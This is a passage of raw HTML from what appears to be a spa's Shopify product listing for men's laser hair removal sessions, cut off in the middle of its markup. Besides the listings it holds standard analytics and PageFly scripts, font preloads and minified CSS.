    <a href="/products/laser-hair-removal-for-men-underarm-as-low-as-44-per-session" data-instant class="product-item__aspect-ratio aspect-ratio aspect-ratio--short" style="padding-bottom: 99.70238095238096%; --aspect-ratio: 1.0029850746268656"><img src="//southwilliamspa.com/cdn/shop/products/Candela_male_laser_hair_99df6fc3-d241-40af-a7e8-0dba64a05dbe.jpg?v=1756136518&amp;width=336" alt="Laser Hair Removal for Men Underarm (as low as €44 per session)" srcset="//southwilliamspa.com/cdn/shop/products/Candela_male_laser_hair_99df6fc3-d241-40af-a7e8-0dba64a05dbe.jpg?v=1756136518&amp;width=200 200w, //southwilliamspa.com/cdn/shop/products/Candela_male_laser_hair_99df6fc3-d241-40af-a7e8-0dba64a05dbe.jpg?v=1756136518&amp;width=300 300w" width="336" height="335" loading="lazy" sizes="(max-width: 740px) calc(50vw - 24px), calc((min(100vw - 80px, 1520px) - 305px) / 4 - 18px)" class="product-item__primary-image" data-media-id="32038542475503">
</a>
          <div class="product-item__quick-form">
            <button is="toggle-button" loader aria-controls="product-template--26575553954122__main--8009309389039-drawer" aria-expanded="false" class="button button--outline button--text button--full  hidden-touch hidden-phone">Quick view</button>
            <button is="toggle-button" aria-controls="product-template--26575553954122__main--8009309389039-drawer" aria-expanded="false" class="cc product-item__quick-buy-button hidden-no-touch hidden-phone">
              <span class="visually-hidden">Quick view</span>
            </button>
  
            <button is="toggle-button" aria-controls="product-template--26575553954122__main--8009309389039-popover" aria-expanded="false" class="product-item__quick-buy-button hidden-tablet-and-up">
              <span class="visually-hidden">Quick view</span>
             <img class="chiadd-icon" src="https://cdn.shopify.com/s/files/1/0300/6785/files/icons_for_PDP_1.png?v=1745646498">
            </button>
          </div>
          

        <quick-buy-popover id="product-template--26575553954122__main--8009309389039-popover" href="/products/laser-hair-removal-for-men-underarm-as-low-as-44-per-session?view=quick-buy-popover" class="popover popover--quick-buy hidden-tablet-and-up"></quick-buy-popover>
        <quick-buy-drawer id="product-template--26575553954122__main--8009309389039-drawer" href="/products/laser-hair-removal-for-men-underarm-as-low-as-44-per-session?view=quick-buy-drawer" class="drawer drawer--large drawer--quick-buy hidden-phone"></quick-buy-drawer></div>

  <div class="product-item__info  ">
    <div class="ch product-item-meta"><h2 class="ch product-meta__vendor heading heading--small">
    <a href="">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        Cynosure Elite IQ Pro Laser
      
    </a>
  
</h2><a href="/products/laser-hair-removal-for-men-underarm-as-low-as-44-per-session" data-instant class="product-item-meta__title">Laser Hair Removal for Men Underarm (as low as €44 per session)</a>
      

      <div class="ch product-item-meta__price-list-container">
          <div class="price-list price-list--centered"><span class="price">
                <span class="visually-hidden">Sale price</span>From &euro;299.00 EUR
</span></div>
        </div>
      
<a class="product-item-meta__reviews-badge text--small" href="/products/laser-hair-removal-for-men-underarm-as-low-as-44-per-session" data-instant><div class="rating">
    <div class="rating__stars" role="img" aria-label="0 out of 5 stars"><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg></div>

    <span class="rating__caption">No reviews</span>
  </div></a></div></div>
</product-item> 


 

<product-item class="product-item " reveal><div class="product-item__image-wrapper ">


    <a href="/products/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session" data-instant class="product-item__aspect-ratio aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=656" alt="Laser Hair Removal for Men Intimate Area Front &amp; Back +2 Small Areas (as low as €89.50 per session)" srcset="//southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=200 200w, //southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=300 300w, //southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/lasermen.jpg?v=1756131596&amp;width=600 600w" width="656" height="656" loading="lazy" sizes="(max-width: 740px) calc(50vw - 24px), calc((min(100vw - 80px, 1520px) - 305px) / 4 - 18px)" class="product-item__primary-image" data-media-id="54731675631946">
</a>
          <div class="product-item__quick-form">
            <button is="toggle-button" loader aria-controls="product-template--26575553954122__main--8009299394799-drawer" aria-expanded="false" class="button button--outline button--text button--full  hidden-touch hidden-phone">Quick view</button>
            <button is="toggle-button" aria-controls="product-template--26575553954122__main--8009299394799-drawer" aria-expanded="false" class="cc product-item__quick-buy-button hidden-no-touch hidden-phone">
              <span class="visually-hidden">Quick view</span>
            </button>
  
            <button is="toggle-button" aria-controls="product-template--26575553954122__main--8009299394799-popover" aria-expanded="false" class="product-item__quick-buy-button hidden-tablet-and-up">
              <span class="visually-hidden">Quick view</span>
             <img class="chiadd-icon" src="https://cdn.shopify.com/s/files/1/0300/6785/files/icons_for_PDP_1.png?v=1745646498">
            </button>
          </div>
          

        <quick-buy-popover id="product-template--26575553954122__main--8009299394799-popover" href="/products/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session?view=quick-buy-popover" class="popover popover--quick-buy hidden-tablet-and-up"></quick-buy-popover>
        <quick-buy-drawer id="product-template--26575553954122__main--8009299394799-drawer" href="/products/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session?view=quick-buy-drawer" class="drawer drawer--large drawer--quick-buy hidden-phone"></quick-buy-drawer></div>

  <div class="product-item__info  ">
    <div class="ch product-item-meta"><h2 class="ch product-meta__vendor heading heading--small">
    <a href="">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        Cynosure Elite IQ Pro Laser
      
    </a>
  
</h2><a href="/products/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session" data-instant class="product-item-meta__title">Laser Hair Removal for Men Intimate Area Front & Back +2 Small Areas (as low as €89.50 per session)</a>
      

      <div class="ch product-item-meta__price-list-container">
          <div class="price-list price-list--centered"><span class="price">
                <span class="visually-hidden">Sale price</span>From &euro;599.00 EUR
</span></div>
        </div>
      
<a class="product-item-meta__reviews-badge text--small" href="/products/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session" data-instant><div class="rating">
    <div class="rating__stars" role="img" aria-label="0 out of 5 stars"><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg><svg fill="none" focusable="false" width="14" height="14" class="icon icon--rating-star   rating__star rating__star--empty" viewBox="0 0 14 13">
        <path d="M7 0L8.6458 4.73475L13.6574 4.83688L9.66296 7.86525L11.1145 12.6631L7 9.8L2.8855 12.6631L4.33704 7.86525L0.342604 4.83688L5.3542 4.73475L7 0Z" fill="currentColor"></path>
      </svg></div>

    <span class="rating__caption">No reviews</span>
  </div></a></div></div>
</product-item></div>
            </product-list></div>
    </product-facet>
  </div>
</section>

<style> #shopify-section-template--26575553954122__main .product-item-meta__reviews-badge {display: none; margin-top: 2px;} </style></div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
        
          
    
    
    
    
  
          pf_collection_name: 'Trending Laser Treatments',
          pf_collection_id: '407901012207',
          pf_collection_page_image: '//southwilliamspa.com/cdn/shop/products/Candela_male_laser_hair_99df6fc3-d241-40af-a7e8-0dba64a05dbe_small.jpg?v=1756136518',
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf 